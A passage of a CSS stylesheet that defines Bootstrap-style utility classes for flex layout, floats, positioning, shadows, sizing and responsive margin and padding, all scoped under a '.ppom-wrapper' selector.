.ppom-wrapper .align-self-lg-center {
-ms-flex-item-align: center !important;
align-self: center !important;
}
.ppom-wrapper .align-self-lg-baseline {
-ms-flex-item-align: baseline !important;
align-self: baseline !important;
}
.ppom-wrapper .align-self-lg-stretch {
-ms-flex-item-align: stretch !important;
align-self: stretch !important;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .flex-xl-row {
-ms-flex-direction: row !important;
flex-direction: row !important;
}
.ppom-wrapper .flex-xl-column {
-ms-flex-direction: column !important;
flex-direction: column !important;
}
.ppom-wrapper .flex-xl-row-reverse {
-ms-flex-direction: row-reverse !important;
flex-direction: row-reverse !important;
}
.ppom-wrapper .flex-xl-column-reverse {
-ms-flex-direction: column-reverse !important;
flex-direction: column-reverse !important;
}
.ppom-wrapper .flex-xl-wrap {
-ms-flex-wrap: wrap !important;
flex-wrap: wrap !important;
}
.ppom-wrapper .flex-xl-nowrap {
-ms-flex-wrap: nowrap !important;
flex-wrap: nowrap !important;
}
.ppom-wrapper .flex-xl-wrap-reverse {
-ms-flex-wrap: wrap-reverse !important;
flex-wrap: wrap-reverse !important;
}
.ppom-wrapper .flex-xl-fill {
-ms-flex: 1 1 auto !important;
flex: 1 1 auto !important;
}
.ppom-wrapper .flex-xl-grow-0 {
-ms-flex-positive: 0 !important;
flex-grow: 0 !important;
}
.ppom-wrapper .flex-xl-grow-1 {
-ms-flex-positive: 1 !important;
flex-grow: 1 !important;
}
.ppom-wrapper .flex-xl-shrink-0 {
-ms-flex-negative: 0 !important;
flex-shrink: 0 !important;
}
.ppom-wrapper .flex-xl-shrink-1 {
-ms-flex-negative: 1 !important;
flex-shrink: 1 !important;
}
.ppom-wrapper .justify-content-xl-start {
-ms-flex-pack: start !important;
justify-content: flex-start !important;
}
.ppom-wrapper .justify-content-xl-end {
-ms-flex-pack: end !important;
justify-content: flex-end !important;
}
.ppom-wrapper .justify-content-xl-center {
-ms-flex-pack: center !important;
justify-content: center !important;
}
.ppom-wrapper .justify-content-xl-between {
-ms-flex-pack: justify !important;
justify-content: space-between !important;
}
.ppom-wrapper .justify-content-xl-around {
-ms-flex-pack: distribute !important;
justify-content: space-around !important;
}
.ppom-wrapper .align-items-xl-start {
-ms-flex-align: start !important;
align-items: flex-start !important;
}
.ppom-wrapper .align-items-xl-end {
-ms-flex-align: end !important;
align-items: flex-end !important;
}
.ppom-wrapper .align-items-xl-center {
-ms-flex-align: center !important;
align-items: center !important;
}
.ppom-wrapper .align-items-xl-baseline {
-ms-flex-align: baseline !important;
align-items: baseline !important;
}
.ppom-wrapper .align-items-xl-stretch {
-ms-flex-align: stretch !important;
align-items: stretch !important;
}
.ppom-wrapper .align-content-xl-start {
-ms-flex-line-pack: start !important;
align-content: flex-start !important;
}
.ppom-wrapper .align-content-xl-end {
-ms-flex-line-pack: end !important;
align-content: flex-end !important;
}
.ppom-wrapper .align-content-xl-center {
-ms-flex-line-pack: center !important;
align-content: center !important;
}
.ppom-wrapper .align-content-xl-between {
-ms-flex-line-pack: justify !important;
align-content: space-between !important;
}
.ppom-wrapper .align-content-xl-around {
-ms-flex-line-pack: distribute !important;
align-content: space-around !important;
}
.ppom-wrapper .align-content-xl-stretch {
-ms-flex-line-pack: stretch !important;
align-content: stretch !important;
}
.ppom-wrapper .align-self-xl-auto {
-ms-flex-item-align: auto !important;
align-self: auto !important;
}
.ppom-wrapper .align-self-xl-start {
-ms-flex-item-align: start !important;
align-self: flex-start !important;
}
.ppom-wrapper .align-self-xl-end {
-ms-flex-item-align: end !important;
align-self: flex-end !important;
}
.ppom-wrapper .align-self-xl-center {
-ms-flex-item-align: center !important;
align-self: center !important;
}
.ppom-wrapper .align-self-xl-baseline {
-ms-flex-item-align: baseline !important;
align-self: baseline !important;
}
.ppom-wrapper .align-self-xl-stretch {
-ms-flex-item-align: stretch !important;
align-self: stretch !important;
}
}
.ppom-wrapper .float-left {
float: left !important;
}
.ppom-wrapper .float-right {
float: right !important;
}
.ppom-wrapper .float-none {
float: none !important;
}
@media (min-width: 576px) {
.ppom-wrapper .float-sm-left {
float: left !important;
}
.ppom-wrapper .float-sm-right {
float: right !important;
}
.ppom-wrapper .float-sm-none {
float: none !important;
}
}
@media (min-width: 768px) {
.ppom-wrapper .float-md-left {
float: left !important;
}
.ppom-wrapper .float-md-right {
float: right !important;
}
.ppom-wrapper .float-md-none {
float: none !important;
}
}
@media (min-width: 992px) {
.ppom-wrapper .float-lg-left {
float: left !important;
}
.ppom-wrapper .float-lg-right {
float: right !important;
}
.ppom-wrapper .float-lg-none {
float: none !important;
}
}
@media (min-width: 1200px) {
.ppom-wrapper .float-xl-left {
float: left !important;
}
.ppom-wrapper .float-xl-right {
float: right !important;
}
.ppom-wrapper .float-xl-none {
float: none !important;
}
}
.ppom-wrapper .user-select-all {
-webkit-user-select: all !important;
-moz-user-select: all !important;
user-select: all !important;
}
.ppom-wrapper .user-select-auto {
-webkit-user-select: auto !important;
-moz-user-select: auto !important;
-ms-user-select: auto !important;
user-select: auto !important;
}
.ppom-wrapper .user-select-none {
-webkit-user-select: none !important;
-moz-user-select: none !important;
-ms-user-select: none !important;
user-select: none !important;
}
.ppom-wrapper .overflow-auto {
overflow: auto !important;
}
.ppom-wrapper .overflow-hidden {
overflow: hidden !important;
}
.ppom-wrapper .position-static {
position: static !important;
}
.ppom-wrapper .position-relative {
position: relative !important;
}
.ppom-wrapper .position-absolute {
position: absolute !important;
}
.ppom-wrapper .position-fixed {
position: fixed !important;
}
.ppom-wrapper .position-sticky {
position: -webkit-sticky !important;
position: sticky !important;
}
.ppom-wrapper .fixed-top {
position: fixed;
top: 0;
right: 0;
left: 0;
z-index: 1030;
}
.ppom-wrapper .fixed-bottom {
position: fixed;
right: 0;
bottom: 0;
left: 0;
z-index: 1030;
}
@supports ((position: -webkit-sticky) or (position: sticky)) {
.ppom-wrapper .sticky-top {
position: -webkit-sticky;
position: sticky;
top: 0;
z-index: 1020;
}
}
.ppom-wrapper .sr-only {
position: absolute;
width: 1px;
height: 1px;
padding: 0;
margin: -1px;
overflow: hidden;
clip: rect(0, 0, 0, 0);
white-space: nowrap;
border: 0;
}
.ppom-wrapper .sr-only-focusable:active, .ppom-wrapper .sr-only-focusable:focus {
position: static;
width: auto;
height: auto;
overflow: visible;
clip: auto;
white-space: normal;
}
.ppom-wrapper .shadow-sm {
box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}
.ppom-wrapper .shadow {
box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}
.ppom-wrapper .shadow-lg {
box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}
.ppom-wrapper .shadow-none {
box-shadow: none !important;
}
.ppom-wrapper .w-25 {
width: 25% !important;
}
.ppom-wrapper .w-50 {
width: 50% !important;
}
.ppom-wrapper .w-75 {
width: 75% !important;
}
.ppom-wrapper .w-100 {
width: 100% !important;
}
.ppom-wrapper .w-auto {
width: auto !important;
}
.ppom-wrapper .h-25 {
height: 25% !important;
}
.ppom-wrapper .h-50 {
height: 50% !important;
}
.ppom-wrapper .h-75 {
height: 75% !important;
}
.ppom-wrapper .h-100 {
height: 100% !important;
}
.ppom-wrapper .h-auto {
height: auto !important;
}
.ppom-wrapper .mw-100 {
max-width: 100% !important;
}
.ppom-wrapper .mh-100 {
max-height: 100% !important;
}
.ppom-wrapper .min-vw-100 {
min-width: 100vw !important;
}
.ppom-wrapper .min-vh-100 {
min-height: 100vh !important;
}
.ppom-wrapper .vw-100 {
width: 100vw !important;
}
.ppom-wrapper .vh-100 {
height: 100vh !important;
}
.ppom-wrapper .m-0 {
margin: 0 !important;
}
.ppom-wrapper .mt-0,
.ppom-wrapper .my-0 {
margin-top: 0 !important;
}
.ppom-wrapper .mr-0,
.ppom-wrapper .mx-0 {
margin-right: 0 !important;
}
.ppom-wrapper .mb-0,
.ppom-wrapper .my-0 {
margin-bottom: 0 !important;
}
.ppom-wrapper .ml-0,
.ppom-wrapper .mx-0 {
margin-left: 0 !important;
}
.ppom-wrapper .m-1 {
margin: 0.25rem !important;
}
.ppom-wrapper .mt-1,
.ppom-wrapper .my-1 {
margin-top: 0.25rem !important;
}
.ppom-wrapper .mr-1,
.ppom-wrapper .mx-1 {
margin-right: 0.25rem !important;
}
.ppom-wrapper .mb-1,
.ppom-wrapper .my-1 {
margin-bottom: 0.25rem !important;
}
.ppom-wrapper .ml-1,
.ppom-wrapper .mx-1 {
margin-left: 0.25rem !important;
}
.ppom-wrapper .m-2 {
margin: 0.5rem !important;
}
.ppom-wrapper .mt-2,
.ppom-wrapper .my-2 {
margin-top: 0.5rem !important;
}
.ppom-wrapper .mr-2,
.ppom-wrapper .mx-2 {
margin-right: 0.5rem !important;
}
.ppom-wrapper .mb-2,
.ppom-wrapper .my-2 {
margin-bottom: 0.5rem !important;
}
.ppom-wrapper .ml-2,
.ppom-wrapper .mx-2 {
margin-left: 0.5rem !important;
}
.ppom-wrapper .m-3 {
margin: 1rem !important;
}
.ppom-wrapper .mt-3,
.ppom-wrapper .my-3 {
margin-top: 1rem !important;
}
.ppom-wrapper .mr-3,
.ppom-wrapper .mx-3 {
margin-right: 1rem !important;
}
.ppom-wrapper .mb-3,
.ppom-wrapper .my-3 {
margin-bottom: 1rem !important;
}
.ppom-wrapper .ml-3,
.ppom-wrapper .mx-3 {
margin-left: 1rem !important;
}
.ppom-wrapper .m-4 {
margin: 1.5rem !important;
}
.ppom-wrapper .mt-4,
.ppom-wrapper .my-4 {
margin-top: 1.5rem !important;
}
.ppom-wrapper .mr-4,
.ppom-wrapper .mx-4 {
margin-right: 1.5rem !important;
}
.ppom-wrapper .mb-4,
.ppom-wrapper .my-4 {
margin-bottom: 1.5rem !important;
}
.ppom-wrapper .ml-4,
.ppom-wrapper .mx-4 {
margin-left: 1.5rem !important;
}
.ppom-wrapper .m-5 {
margin: 3rem !important;
}
.ppom-wrapper .mt-5,
.ppom-wrapper .my-5 {
margin-top: 3rem !important;
}
.ppom-wrapper .mr-5,
.ppom-wrapper .mx-5 {
margin-right: 3rem !important;
}
.ppom-wrapper .mb-5,
.ppom-wrapper .my-5 {
margin-bottom: 3rem !important;
}
.ppom-wrapper .ml-5,
.ppom-wrapper .mx-5 {
margin-left: 3rem !important;
}
.ppom-wrapper .p-0 {
padding: 0 !important;
}
.ppom-wrapper .pt-0,
.ppom-wrapper .py-0 {
padding-top: 0 !important;
}
.ppom-wrapper .pr-0,
.ppom-wrapper .px-0 {
padding-right: 0 !important;
}
.ppom-wrapper .pb-0,
.ppom-wrapper .py-0 {
padding-bottom: 0 !important;
}
.ppom-wrapper .pl-0,
.ppom-wrapper .px-0 {
padding-left: 0 !important;
}
.ppom-wrapper .p-1 {
padding: 0.25rem !important;
}
.ppom-wrapper .pt-1,
.ppom-wrapper .py-1 {
padding-top: 0.25rem !important;
}
.ppom-wrapper .pr-1,
.ppom-wrapper .px-1 {
padding-right: 0.25rem !important;
}
.ppom-wrapper .pb-1,
.ppom-wrapper .py-1 {
padding-bottom: 0.25rem !important;
}
.ppom-wrapper .pl-1,
.ppom-wrapper .px-1 {
padding-left: 0.25rem !important;
}
.ppom-wrapper .p-2 {
padding: 0.5rem !important;
}
.ppom-wrapper .pt-2,
.ppom-wrapper .py-2 {
padding-top: 0.5rem !important;
}
.ppom-wrapper .pr-2,
.ppom-wrapper .px-2 {
padding-right: 0.5rem !important;
}
.ppom-wrapper .pb-2,
.ppom-wrapper .py-2 {
padding-bottom: 0.5rem !important;
}
.ppom-wrapper .pl-2,
.ppom-wrapper .px-2 {
padding-left: 0.5rem !important;
}
.ppom-wrapper .p-3 {
padding: 1rem !important;
}
.ppom-wrapper .pt-3,
.ppom-wrapper .py-3 {
padding-top: 1rem !important;
}
.ppom-wrapper .pr-3,
.ppom-wrapper .px-3 {
padding-right: 1rem !important;
}
.ppom-wrapper .pb-3,
.ppom-wrapper .py-3 {
padding-bottom: 1rem !important;
}
.ppom-wrapper .pl-3,
.ppom-wrapper .px-3 {
padding-left: 1rem !important;
}
.ppom-wrapper .p-4 {
padding: 1.5rem !important;
}
.ppom-wrapper .pt-4,
.ppom-wrapper .py-4 {
padding-top: 1.5rem !important;
}
.ppom-wrapper .pr-4,
.ppom-wrapper .px-4 {
padding-right: 1.5rem !important;
}
.ppom-wrapper .pb-4,
.ppom-wrapper .py-4 {
padding-bottom: 1.5rem !important;
}
.ppom-wrapper .pl-4,
.ppom-wrapper .px-4 {
padding-left: 1.5rem !important;
}
.ppom-wrapper .p-5 {
padding: 3rem !important;
}
.ppom-wrapper .pt-5,
.ppom-wrapper .py-5 {
padding-top: 3rem !important;
}
.ppom-wrapper .pr-5,
.ppom-wrapper .px-5 {
padding-right: 3rem !important;
}
.ppom-wrapper .pb-5,
.ppom-wrapper .py-5 {
padding-bottom: 3rem !important;
}
.ppom-wrapper .pl-5,
.ppom-wrapper .px-5 {
padding-left: 3rem !important;
}
.ppom-wrapper .m-n1 {
margin: -0.25rem !important;
}
.ppom-wrapper .mt-n1,
.ppom-wrapper .my-n1 {
margin-top: -0.25rem !important;
}
.ppom-wrapper .mr-n1,
.ppom-wrapper .mx-n1 {
margin-right: -0.25rem !important;
}
.ppom-wrapper .mb-n1,
.ppom-wrapper .my-n1 {
margin-bottom: -0.25rem !important;
}
.ppom-wrapper .ml-n1,
.ppom-wrapper .mx-n1 {
margin-left: -0.25rem !important;
}
.ppom-wrapper .m-n2 {
margin: -0.5rem !important;
}
.ppom-wrapper .mt-n2,
.ppom-wrapper .my-n2 {
margin-top: -0.5rem !important;
}
.ppom-wrapper .mr-n2,
.ppom-wrapper .mx-n2 {
margin-right: -0.5rem !important;
}
.ppom-wrapper .mb-n2,
.ppom-wrapper .my-n2 {
margin-bottom: -0.5rem !important;
}
.ppom-wrapper .ml-n2,
.ppom-wrapper .mx-n2 {
margin-left: -0.5rem !important;
}
.ppom-wrapper .m-n3 {
margin: -1rem !important;
}
.ppom-wrapper .mt-n3,
.ppom-wrapper .my-n3 {
margin-top: -1rem !important;
}
.ppom-wrapper .mr-n3,
.ppom-wrapper .mx-n3 {
margin-right: -1rem !important;
}
.ppom-wrapper .mb-n3,
.ppom-wrapper .my-n3 {
margin-bottom: -1rem !important;
}
.ppom-wrapper .ml-n3,
.ppom-wrapper .mx-n3 {
margin-left: -1rem !important;
}
.ppom-wrapper .m-n4 {
margin: -1.5rem !important;
}
.ppom-wrapper .mt-n4,
.ppom-wrapper .my-n4 {
margin-top: -1.5rem !important;
}
.ppom-wrapper .mr-n4,
.ppom-wrapper .mx-n4 {
margin-right: -1.5rem !important;
}
.ppom-wrapper .mb-n4,
.ppom-wrapper .my-n4 {
margin-bottom: -1.5rem !important;
}
.ppom-wrapper .ml-n4,
.ppom-wrapper .mx-n4 {
margin-left: -1.5rem !important;
}
.ppom-wrapper .m-n5 {
margin: -3rem !important;
}
.ppom-wrapper .mt-n5,
.ppom-wrapper .my-n5 {
margin-top: -3rem !important;
}
.ppom-wrapper .mr-n5,
.ppom-wrapper .mx-n5 {
margin-right: -3rem !important;
}
.ppom-wrapper .mb-n5,
.ppom-wrapper .my-n5 {
margin-bottom: -3rem !important;
}
.ppom-wrapper .ml-n5,
.ppom-wrapper .mx-n5 {
margin-left: -3rem !important;
}
.ppom-wrapper .m-auto {
margin: auto !important;
}
.ppom-wrapper .mt-auto,
.ppom-wrapper .my-auto {
margin-top: auto !important;
}
.ppom-wrapper .mr-auto,
.ppom-wrapper .mx-auto {
margin-right: auto !important;
}
.ppom-wrapper .mb-auto,
.ppom-wrapper .my-auto {
margin-bottom: auto !important;
}
.ppom-wrapper .ml-auto,
.ppom-wrapper .mx-auto {
margin-left: auto !important;
}
@media (min-width: 576px) {
.ppom-wrapper .m-sm-0 {
margin: 0 !important;
}
.ppom-wrapper .mt-sm-0,
.ppom-wrapper .my-sm-0 {
margin-top: 0 !important;
}
.ppom-wrapper .mr-sm-0,
.ppom-wrapper .mx-sm-0 {
margin-right: 0 !important;
}
.ppom-wrapper .mb-sm-0,
.ppom-wrapper .my-sm-0 {
margin-bottom: 0 !important;
}
.ppom-wrapper .ml-sm-0,
.ppom-wrapper .mx-sm-0 {
margin-left: 0 !important;
}
.ppom-wrapper .m-sm-1 {
margin: 0.25rem !important;
}
.ppom-wrapper .mt-sm-1,
.ppom-wrapper .my-sm-1 {
margin-top: 0.25rem !important;
}
.ppom-wrapper .mr-sm-1,
.ppom-wrapper .mx-sm-1 {
margin-right: 0.25rem !important;
}
.ppom-wrapper .mb-sm-1,
.ppom-wrapper .my-sm-1 {
margin-bottom: 0.25rem !important;
}
.ppom-wrapper .ml-sm-1,
.ppom-wrapper .mx-sm-1 {
margin-left: 0.25rem !important;
}
.ppom-wrapper .m-sm-2 {
margin: 0.5rem !important;
}
.ppom-wrapper .mt-sm-2,
.ppom-wrapper .my-sm-2 {
margin-top: 0.5rem !important;
}
.ppom-wrapper .mr-sm-2,
.ppom-wrapper .mx-sm-2 {
margin-right: 0.5rem !important;
}
.ppom-wrapper .mb-sm-2,
.ppom-wrapper .my-sm-2 {
margin-bottom: 0.5rem !important;
}
.ppom-wrapper .ml-sm-2,
.ppom-wrapper .mx-sm-2 {
margin-left: 0.5rem !important;
}
.ppom-wrapper .m-sm-3 {
margin: 1rem !important;
}
.ppom-wrapper .mt-sm-3,
.ppom-wrapper .my-sm-3 {
margin-top: 1rem !important;
}
.ppom-wrapper .mr-sm-3,
.ppom-wrapper .mx-sm-3 {
margin-right: 1rem !important;
}
.ppom-wrapper .mb-sm-3,
.ppom-wrapper .my-sm-3 {
margin-bottom: 1rem !important;
}
.ppom-wrapper .ml-sm-3,
.ppom-wrapper .mx-sm-3 {
margin-left: 1rem !important;
}
.ppom-wrapper .m-sm-4 {
margin: 1.5rem !important;
}
.ppom-wrapper .mt-sm-4,
.ppom-wrapper .my-sm-4 {
margin-top: 1.5rem !important;
}
.ppom-wrapper .mr-sm-4,
.ppom-wrapper .mx-sm-4 {
margin-right: 1.5rem !important;
}
.ppom-wrapper .mb-sm-4,
.ppom-wrapper .my-sm-4 {
margin-bottom: 1.5rem !important;
}
.ppom-wrapper .ml-sm-4,
.ppom-wrapper .mx-sm-4 {
margin-left: 1.5rem !important;
}
.ppom-wrapper .m-sm-5 {
margin: 3rem !important;
}
.ppom-wrapper .mt-sm-5,
.ppom-wrapper .my-sm-5 {
margin-top: 3rem !important;
}
.ppom-wrapper .mr-sm-5,
.ppom-wrapper .mx-sm-5 {
margin-right: 3rem !important;
}
.ppom-wrapper .mb-sm-5,
.ppom-wrapper .my-sm-5 {
margin-bottom: 3rem !important;
}
.ppom-wrapper .ml-sm-5,
.ppom-wrapper .mx-sm-5 {
margin-left: 3rem !important;
}
.ppom-wrapper .p-sm-0 {
padding: 0 !important;
}
.ppom-wrapper .pt-sm-0,
.ppom-wrapper .py-sm-0 {
padding-top: 0 !important;
}
.ppom-wrapper .pr-sm-0,
.ppom-wrapper .px-sm-0 {
padding-right: 0 !important;
}
.ppom-wrapper .pb-sm-0,
.ppom-wrapper .py-sm-0 {
padding-bottom: 0 !important;
}
.ppom-wrapper .pl-sm-0,
.ppom-wrapper .px-sm-0 {
padding-left: 0 !important;
}
.ppom-wrapper .p-sm-1 {
padding: 0.25rem !important;
}
.ppom-wrapper .pt-sm-1,
.ppom-wrapper .py-sm-1 {
padding-top: 0.25rem !important;
}
.ppom-wrapper .pr-sm-1,
.ppom-wrapper .px-sm-1 {
padding-right: 0.25rem !important;
}
.ppom-wrapper .pb-sm-1,
.ppom-wrapper .py-sm-1 {
padding-bottom: 0.25rem !important;
}
.ppom-wrapper .pl-sm-1,
.ppom-wrapper .px-sm-1 {
padding-left: 0.25rem !important;
}
.ppom-wrapper .p-sm-2 {
padding: 0.5rem !important;
}
.ppom-wrapper .pt-sm-2,
.ppom-wrapper .py-sm-2 {
padding-top: 0.5rem !important;
}
.ppom-wrapper .pr-sm-2,
.ppom-wrapper .px-sm-2 {
padding-right: 0.5rem !important;
}
.ppom-wrapper .pb-sm-2,
.ppom-wrapper .py-sm-2 {
padding-bottom: 0.5rem !important;
}
.ppom-wrapper .pl-sm-2,
.ppom-wrapper .px-sm-2 {
padding-left: 0.5rem !important;
}
.ppom-wrapper .p-sm-3 {
padding: 1rem !important;
}
.ppom-wrapper .pt-sm-3,
.ppom-wrapper .py-sm-3 {
padding-top: 1rem !important;
}
.ppom-wrapper .pr-sm-3,
.ppom-wrapper .px-sm-3 {
padding-right: 1rem !important;
}
.ppom-wrapper .pb-sm-3,
.ppom-wrapper .py-sm-3 {
padding-bottom: 1rem !important;
}
.ppom-wrapper .pl-sm-3,
.ppom-wrapper .px-sm-3 {
padding-left: 1rem !important;
}
.ppom-wrapper .p-sm-4 {
padding: 1.5rem !important;
}
.ppom-wrapper .pt-sm-4,
.ppom-wrapper .py-sm-4 {
padding-top: 1.5rem !important;
}
.ppom-wrapper .pr-sm-4,
.ppom-wrapper .px-sm-4 {
padding-right: 1.5rem !important;
}
.ppom-wrapper .pb-sm-4,
.ppom-wrapper .py-sm-4 {
padding-bottom: 1.5rem !important;
}
.ppom-wrapper .pl-sm-4,
.ppom-wrapper .px-sm-4 {
padding-left: 1.5rem !important;
}
.ppom-wrapper .p-sm-5 {
padding: 3rem !important;
}
.ppom-wrapper .pt-sm-5,
.ppom-wrapper .py-sm-5 {
padding-top: 3rem !important;
}
.ppom-wrapper .pr-sm-5,
.ppom-wrapper .px-sm-5 {
padding-right: 3rem !important;
}
.ppom-wrapper .pb-sm-5,
.ppom-wrapper .py-sm-5 {
padding-bottom: 3rem !important;
}
.ppom-wrapper .pl-sm-5,
.ppom-wrapper .px-sm-5 {
padding-left: 3rem !important;
}
.ppom-wrapper .m-sm-n1 {
margin: -0.25rem !important;
}
.ppom-wrapper .mt-sm-n1,
.ppom-wrapper .my-sm-n1 {
margin-top: -0.25rem !important;
}
.ppom-wrapper .mr-sm-n1,
.ppom-wrapper .mx-sm-n1 {
margin-right: -0.25rem !important;
}
.ppom-wrapper .mb-sm-n1,
.ppom-wrapper .my-sm-n1 {
margin-bottom: -0.25rem !important;
}
.ppom-wrapper .ml-sm-n1,
.ppom-wrapper .mx-sm-n1 {
margin-left: -0.25rem !important;
}
.ppom-wrapper .m-sm-n2 {
margin: -0.5rem !important;
}
.ppom-wrapper .mt-sm-n2,
.ppom-wrapper .my-sm-n2 {
margin-top: -0.5rem !important;
}
.ppom-wrapper .mr-sm-n2,
.ppom-wrapper .mx-sm-n2 {
margin-right: -0.5rem !important;
}
.ppom-wrapper .mb-sm-n2,
.ppom-wrapper .my-sm-n2 {
margin-bottom: -0.5rem !important;
}
.ppom-wrapper .ml-sm-n2,
.ppom-wrapper .mx-sm-n2 {
margin-left: -0.5rem !important;
}
.ppom-wrapper .m-sm-n3 {
margin: -1rem !important;
}
.ppom-wrapper .mt-sm-n3,
.ppom-wrapper .my-sm-n3 {
margin-top: -1rem !important;
}
.ppom-wrapper .mr-sm-n3,
.ppom-wrapper .mx-sm-n3 {
margin-right: -1rem !important;
}
.ppom-wrapper .mb-sm-n3,
.ppom-wrapper .my-sm-n3 {
margin-bottom: -1rem !important;
}
.ppom-wrapper .ml-sm-n3,
.ppom-wrapper .mx-sm-n3 {
margin-left: -1rem !important;
}
.ppom-wrapper .m-sm-n4 {
margin: -1.5rem !important;
}
.ppom-wrapper .mt-sm-n4,
.ppom-wrapper .my-sm-n4 {
margin-top: -1.5rem !important;
}
.ppom-wrapper .mr-sm-n4,
.ppom-wrapper .mx-sm-n4 {
margin-right: -1.5rem !important;
}
.ppom-wrapper .mb-sm-n4,
.ppom-wrapper .my-sm-n4 {
margin-bottom: -1.5rem !important;
}
.ppom-wrapper .ml-sm-n4,
.ppom-wrapper .mx-sm-n4 {
margin-left: -1.5rem !important;
}
.ppom-wrapper .m-sm-n5 {
margin: -3rem !important;
}
.ppom-wrapper .mt-sm-n5,
.ppom-wrapper .my-sm-n5 {
margin-top: -3rem !important;
}
.ppom-wrapper .mr-sm-n5,
.ppom-wrapper .mx-sm-n5 {
margin-right: -3rem !important;
}
.ppom-wrapper .mb-sm-n5,
.ppom-wrapper .my-sm-n5 {
margin-bottom: -3rem !important;
}
.ppom-wrapper .ml-sm-n5,
.ppom-wrapper .mx-sm-n5 {
margin-left: -3rem !important;
}
.ppom-wrapper .m-sm-auto {
margin: auto !important;
}
.ppom-wrapper .mt-sm-auto,
.ppom-wrapper .my-sm-auto {
margin-top: auto !important;
}
.ppom-wrapper .mr-sm-auto,
.ppom-wrapper .mx-sm-auto {
margin-right: auto !important;
}
.ppom-wrapper .mb-sm-auto,
.ppom-wrapper .my-sm-auto {
margin-bottom: auto !important;
}
.ppom-wrapper .ml-sm-auto,
.ppom-wrapper .mx-sm-auto {
margin-left: auto !important;
}
}
@media (min-width: 768px) {
.ppom-wrapper .m-md-0 {
margin: 0 !important;
}
.ppom-wrapper .mt-md-0,
.ppom-wrapper .my-md-0 {
margin-top: 0 !important;
}
.ppom-wrapper .mr-md-0,
.ppom-wrapper .mx-md-0 {
margin-right: 0 !important;
}
.ppom-wrapper .mb-md-0,
.ppom-wrapper .my-md-0 {
margin-bottom: 0 !important;
}
.ppom-wrapper .ml-md-0,
.ppom-wrapper .mx-md-0 {
margin-left: 0 !important;
}
.ppom-wrapper .m-md-1 {
margin: 0.25rem !important;
}
.ppom-wrapper .mt-md-1,
.ppom-wrapper .my-md-1 {
margin-top: 0.25rem !important;
}
.ppom-wrapper .mr-md-1,
.ppom-wrapper .mx-md-1 {
margin-right: 0.25rem !important;
}
.ppom-wrapper .mb-md-1,
.ppom-wrapper .my-md-1 {
margin-bottom: 0.25rem !important;
}
.ppom-wrapper .ml-md-1,
.ppom-wrapper .mx-md-1 {
margin-left: 0.25rem !important;
}
.ppom-wrapper .m-md-2 {
margin: 0.5rem !important;
}
.ppom-wrapper .mt-md-2,
.ppom-wrapper .my-md-2 {
margin-top: 0.5rem !important;
}
.ppom-wrapper .mr-md-2,
.ppom-wrapper .mx-md-2 {
margin-right: 0.5rem !important;
}
.ppom-wrapper .mb-md-2,
.ppom-wrapper .my-md-2 {
margin-bottom: 0.5rem !important;
}
.ppom-wrapper .ml-md-2,
.ppom-wrapper .mx-md-2 {
margin-left: 0.5rem !important;
}
.ppom-wrapper .m-md-3 {
margin: 1rem !important;
}
.ppom-wrapper .mt-md-3,
.ppom-wrapper .my-md-3 {
margin-top: 1rem !important;
}
.ppom-wrapper .mr-md-3,
.ppom-wrapper .mx-md-3 {
margin-right: 1rem !important;
}
.ppom-wrapper .mb-md-3,
.ppom-wrapper .my-md-3 {
margin-bottom: 1rem !important;
}
.ppom-wrapper .ml-md-3,
.ppom-wrapper .mx-md-3 {
margin-left: 1rem !important;
}
.ppom-wrapper .m-md-4 {
margin: 1.5rem !important;
}
.ppom-wrapper .mt-md-4,
.ppom-wrapper .my-md-4 {
margin-top: 1.5rem !important;
}
.ppom-wrapper .mr-md-4,
.ppom-wrapper .mx-md-4 {
margin-right: 1.5rem !important;
}
.ppom-wrapper .mb-md-4,
.ppom-wrapper .my-md-4 {
margin-bottom: 1.5rem !important;
}
.ppom-wrapper .ml-md-4,
.ppom-wrapper .mx-md-4 {
margin-left: 1.5rem !important;
}
.ppom-wrapper .m-md-5 {
margin: 3rem !important;
}
.ppom-wrapper .mt-md-5,
.ppom-wrapper .my-md-5 {
margin-top: 3rem !important;
}
.ppom-wrapper .mr-md-5,
.ppom-wrapper .mx-md-5 {
margin-right: 3rem !important;
}
.ppom-wrapper .mb-md-5,
.ppom-wrapper .my-md-5 {
margin-bottom: 3rem !important;
}
.ppom-wrapper .ml-md-5,
.ppom-wrapper .mx-md-5 {
margin-left: 3rem !important;
}
.ppom-wrapper .p-md-0 {
padding: 0 !important;
}
.ppom-wrapper .pt-md-0,
.ppom-wrapper .py-md-0 {
padding-top: 0 !important;
}
.ppom-wrapper .pr-md-0,
.ppom-wrapper .px-md-0 {
padding-right: 0 !important;
}
.ppom-wrapper .pb-md-0,
.ppom-wrapper .py-md-0 {
padding-bottom: 0 !important;
}
.ppom-wrapper .pl-md-0,
.ppom-wrapper .px-md-0 {
padding-left: 0 !important;
}
.ppom-wrapper .p-md-1 {
padding: 0.25rem !important;
}
.ppom-wrapper .pt-md-1,
.ppom-wrapper .py-md-1 {
padding-top: 0.25rem !important;
}
.ppom-wrapper .pr-md-1,
.ppom-wrapper .px-md-1 {
padding-right: 0.25rem !important;
}
.ppom-wrapper .pb-md-1,
.ppom-wrapper .py-md-1 {
padding-bottom: 0.25rem !important;
}
.ppom-wrapper .pl-md-1,
.ppom-wrapper .px-md-1 {
padding-left: 0.25rem !important;
}
.ppom-wrapper .p-md-2 {
padding: 0.5rem !important;
}
.ppom-wrapper .pt-md-2,
.ppom-wrapper .py-md-2 {
padding-top: 0.5rem !important;
}
.ppom-wrapper .pr-md-2,
.ppom-wrapper .px-md-2 {
padding-right: 0.5rem !important;
}
.ppom-wrapper .pb-md-2,
.ppom-wrapper .py-md-2 {
padding-bottom: 0.5rem !important;
}
.ppom-wrapper .pl-md-2,
.ppom-wrapper .px-md-2 {
padding-left: 0.5rem !important;
}
.ppom-wrapper .p-md-3 {
padding: 1rem !important;
}
.ppom-wrapper .pt-md-3,
.ppom-wrapper .py-md-3 {
padding-top: 1rem !important;
}
.ppom-wrapper .pr-md-3,
.ppom-wrapper .px-md-3 {
padding-right: 1rem !important;
}
.ppom-wrapper .pb-md-3,
.ppom-wrapper .py-md-3 {
padding-bottom: 1rem !important;
}
.ppom-wrapper .pl-md-3,
.ppom-wrapper .px-md-3 {
padding-left: 1rem !important;
}
.ppom-wrapper .p-md-4 {
padding: 1.5rem !important;
}
.ppom-wrapper .pt-md-4,
